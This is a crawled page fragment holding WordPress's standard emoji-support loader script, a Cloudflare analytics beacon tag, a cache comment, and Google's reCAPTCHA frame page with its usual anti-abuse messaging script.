const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cakrawalaindonesia.id/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cbf3003bae5d425f8cd5f38e5a8ccd15","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 05:32:44 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pf8Q8vudN5hONl26FZ493w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768516369428');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>